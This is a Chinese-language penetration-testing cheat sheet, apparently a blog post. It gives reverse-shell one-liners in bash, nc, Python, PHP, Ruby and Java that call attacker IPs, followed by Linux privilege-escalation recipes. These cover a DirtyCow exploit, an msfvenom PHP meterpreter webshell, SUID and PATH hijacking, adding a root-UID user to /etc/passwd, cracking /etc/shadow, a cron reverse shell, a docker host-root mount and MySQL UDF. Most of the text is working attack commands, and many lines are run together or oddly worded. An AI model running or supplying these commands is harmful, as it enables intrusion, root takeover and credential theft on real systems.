nc -lvnp 8888

bash反弹shell

bash -i >& /dev/tcp/ip_address/port 0>&1bash -c "bash -i >& /dev/tcp/192.168.0.189/6666 0>&1"

nc反弹shell

nc -e /bin/sh 192.168.2.130 4444# 但某些版本的nc没有-e参数(非传统版),则可利用以下办法办理rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.0.0.1 1234 >/tmp/f

python反弹shell

import socket,subprocess,oss =socket.socket(socket.AF_INET,socket.SOCK_STREAM)s.connect(( "192.168.2.130" , 4444 ))os.dup2(s.fileno(), 0 )os.dup2(s.fileno(), 1 )os.dup2(s.fileno(), 2 )p = subprocess.call([ "/bin/bash" , "-i" ])

php反弹shell

php -r '$sock=fsockopen("192.168.2.130",4444);exec("/bin/sh -i <&3 >&3 2>&3");'

ruby反弹shell

ruby -rsocket -e'f=TCPSocket.open("10.0.0.1",1234).to_i;exec sprintf("/bin/sh -i<&%d >&%d 2>&%d",f,f,f)'

Java反弹shell

r = Runtime.getRuntime()p = r.exec(["/bin/bash","-c","exec 5<>/dev/tcp/10.0.0.1/2002;cat <&5 | while readline; do \$line 2>&5 >&5; done"] as String[])p.waitFor()

xterm反弹shell

xterm -display 10.0.0.1:1python调用本地shell实现交互式命令行

终端有些时候系统的命令终端不许可直接访问,可以利用python虚拟化一个终端来实行

# python2python -c 'import pty;pty.spawn("/bin/bash")'# python3python3 -c 'import pty;pty.spawn("/bin/bash")'Linux反弹shell办理乱码

ctrl+z 放置后台任务 设置原始格式

stty -echo raw

fg再调用后台任务

LINUX 内核漏洞提权常日我们在拥有一个webshell的时候,一样平常权限都是WEB容器权限,如在iis便是iis用户组权限,在apache 便是apache权限,一样平常都是权限较低,均可实行一些普通命令,如查看当前用户,网络信息,ip信息等。如果我想进行内网渗透就必须将权限提权到最高,如系统权限 超级管理员权限。

内核溢出提权利用堆栈溢出漏洞,根据当前系统 探求对应的漏洞的exp 利用exp对其进行提权。

利用以下命令进行信息网络

uname -acat /proc/versioncat /etc/issuecat /etc/redhat-releaselsb_release -a

根据linux的内核版本去找对应的exp

利用kali自带的工具进行搜索exp

searchsploit -t Ubuntu 14.04 searchsploit -s Ubuntu 14.04searchsploit -s Linux Kernel 3.13.0

查看描述

searchsploit -x linux/local/37088.c

在目标机器上利用 wget下载源代码然后利用gcc进行编译

python3 -m http.service 80wget http://192.168.150.145/exp.cgcc exp.c -o expchmod 777 exp./exp

该漏洞是 Linux 内核的内存子系统在处理写时拷贝(Copy-on-Write)时存在条件竞争漏洞, 导致可以毁坏私有只读内存映射。黑客可以在获取低权限的确当地用户后,利用此漏洞获取 其他只读内存映射的写权限,进一步获取 root 权限。

测试环境 ubuntu 14.04

exp下载地址: https://github.com/Brucetg/DirtyCow-EXP

在靶场上新建普通用户 lian密码 123456

gcc -pthread dirtyc0w.c -o dirtyc0wchmod +x dirtycow./dirtycow /etc/group "$(sed '/\(sudo\)/ s/$/,lian/' /etc/group)"

已经加入到sodu组 可以切换root用户

metasploit linux 提权简介Metasploit是一款开源的安全漏洞检测工具,可以帮助安全和IT专业人士识别安全性问题,验证漏洞的缓解方法,并管理专家驱动的安全性进行评估,供应真正的安全风险情报。这些功能包括智能开拓,代码审计,Web运用程序扫描,社会工程。团队互助,在Metasploit和综合报告提出了他们的创造。

利用metasploit linux提权天生攻击载荷

msfvenom -p php/meterpreter_reverse_tcp LHOST=192.168.150.145 LPORT=12345 -f raw >/var/www/html/shell.phpfile_put_contents('m.php',file_get_contents('http://192.168.150.145/msf.php'));

msfconsole监听

use exploit/multi/handlerset payload php/meterpreter_reverse_tcpset lhost 192.168.150.145set lport 12345exploit

访问 http://192.168.150.157/shell.php 就可以得到一个反弹shell

利用模块查询漏洞

run post/multi/recon/local_exploit_suggester

shell 利用终端https://www.exploit-db.com/exploits/37292

wget https://www.exploit-db.com/exploits/37292gcc 37292.c -o expchmod +x exp./exp

如果成功就会得到一个root



suid提权简介SUID是授予文件的一种权限,它会涌如今文件拥有者权限的实行位上,具有这种权限的文件会在其实行时,使调用者暂时得到该文件拥有者的权限。也便是如果ROOT用户给某个可实行文件加了S权限,那么该实行程序运行的时候将拥有ROOT权限。

以下命令可以创造系统上运行的所有SUID可实行文件

find / -perm -u=s -type f 2>/dev/nullfind / -user root -perm -4000-print2>/dev/nullfind / -user root -perm -4000-exec ls -ldb {} \;利用

我们利用find进行提权

find . -exec /bin/sh -p \; -quit

常见suid提权文件有

nmap、vim、find、more、less、bash、cp、Nano、mv、awk、man、weget

详细的可以参考网站:

https://gtfobins.github.io/

passwd文件更换提权简介听名字就知道我们想要重新天生一个passwd文件然后去更换passwd文件,末了利用高权限用户进行提权。

利用条件:

passwd文件可读可写(基本上不可能)

利用查看 /etc/passwd 是否可写

ls -al /etc/passwd

把 原来/etc/passwd 中的文件进行复制

通过OpenSSL passwd天生一个新的用户hacker,密码为hack123

openssl passwd -1 -salt hacker hack123

1 1 1hacker$0vnQaCNuzDe3w9d6jHfXQ0

将其追加到之前的/etc/passwd文件中

hacker: 1 1 1hacker$0vnQaCNuzDe3w9d6jHfXQ0:0:0:/root:/bin/bash

我们把文件放到远程做事器上利用wget进行下载下来

然后更换passwd文件

cp /tmp/passwd /etc/passwd

我们已经更换成功了 利用su hacker 切换用户

ssh密钥提权利用方法

考试测验是否能够查看用户目录下的 id_rsad 文件

查看拥有 /bin/bash 的用户

cat /etc/passwd | grep bash

cd 到/home/web1/.ssh 下看看有没有远程登录文件

file

我们把 id_rsa 文件复制到本地赋权后利用ssh进行登录

chmod 600 id_rsassh -i id_rsa web1@192.168.150.156

环境挟制须要的两个条件

存在带有suid的文件suid文件存在系统命令探求suid文件

find / -perm -u=s -type f 2>/dev/null

剖析文件 创造是一个查询进行的命令 以是里面该当是用ps命令

这个二进制文件运行许的时候一定是调用了ps命令,在/tmp命令下 创建ps文件 里面利用 /bin/bash实行命令

把tmp的路径添加到当前环境路径,再访问 /script目录 实行shell文件,许可的时候首先会采取/tmp目录的ps文件作为命令

以是可以挟制root权限进行命令实行

chmod 777 psecho $PATHexport PATH=/tmp:$PATHcd /script./shell

cat /etc/shadow 打印内容复制到一个文件中

利用john进行破解

john会自动检测密文类型 --wordlist 密码字段文件

john --wordlist="/usr/share/wordlists/rockyou.txt" passwd.txt

这个工具有的时候能够破解出来,有的时候弗成。

我们可以利用破解出来的密码进行登录,以获取一个更高的权限。

Ubuntu操持任务反弹shell提权当获取一个linux普通用户的时,查看操持任务cat /etc/crontab

考试测验修正 test.sh 文件为 反弹shell

bash -i >& /dev/tcp/192.168.150.145/7777 0>&1

在kali 上再开一个nc监听

nc -lvnp 7777

成功获取一个root权限

利用docker 提权docker是一个容器 可以在同一台机子虚拟多台做事。输入命令id 和group 查询当前用户信息和组信息 创造存在docker组

输入命令下载利用容器把容器的目录挂载到宿主的根目录

docker run -v /:/mnt -it alpine

访问宿主的/etc/shadowcat /mnt/etc/shadow

sudo提权简介

sudo 是一种权限管理机制,管理员可以授权于一些普通用户去实行一些 root 实行的操作,而不须要知道 root 的密码。首先通过信息网络,查看是否存在sudo配置不当的可能。如果存在,探求低权限sudo用户的密码,进而提权。

sudo -l # 列出目前用户可实行与无法实行的指令。

[外链图片转存失落败,源站可能有防盗链机制,建议将图片保存下来直接上传(img-bKtdJRsM-1658060018474)(http://www.lianqing.xyz/wp-content/uploads/2022/07/image-1658059738525.png)]

可以看到可以利用root特权下的cat命令,以是可以读取任何文件

事理

常日运维会将一些须要 sudo的命令 集成到某个用户或者某个组,然后在/etc/sudoers文件内进行设置首先设置 chmod +w cat /etc/sudoers 利用vi对其编辑 保存即可

# User privilege specificationroot ALL=(ALL:ALL) ALLmoonsec ALL=(root) NOPASSWD:/bin/cat# Members of the admin group may gain root privileges%admin ALL=(ALL) ALL# Allow members of group sudo to execute any command%sudo ALL=(ALL:ALL) ALL# See sudoers(5) for more information on "#include" directives:

NOPASSWD 不须要密码 利用cat命令 并且具有特权权限。

linux mysql udf提权如果在linux中 存在mysql ,可以试用mysql提权 但是几率不会太大

查看是否存在plugin目录

show variables like '%plugin%';

在kali在中利用以下命令进行上传udf.so文件

cd /usr/share/sqlmap/extra/cloak/sudo python cloak.py -d -i/usr/share/sqlmap/data/udf/mysql/linux/64/lib_mysqludf_sys.so_lib_mysqludf_sys.so 进行解码wget http://192.168.0.109/lib_mysqludf_sys.so

登录mysql创建函数use mysql

创建函数

create function sys_eval returns string soname "udf.so";select sys_eval('id');

sudo ln -s /etc/apparmor.d/usr.sbin.mysqld /etc/apparmor.d/disable/sudo apparmor_parser -R /etc/apparmor.d/usr.sbin.mysqld利用提权信息网络脚本LinEnum

GitHub下载地址:https://github.com/rebootuser/LinEnum

下载实行

wget -O - http://192.168.0.109/LinEnum.sh | bash

linuxprivchecker

python2 版本:https://github.com/sleventyeleven/linuxprivchecker

python3 版本:https://github.com/swarley7/linuxprivchecker

python3 linuxprivchecker.py

GitHub下载地址:https://github.com/jondonas/linux-exploit-suggester-2

自动检测

./linux-exploit-suggester-2.pl

指定版本

./linux-exploit-suggester-2.pl -k 3.0.0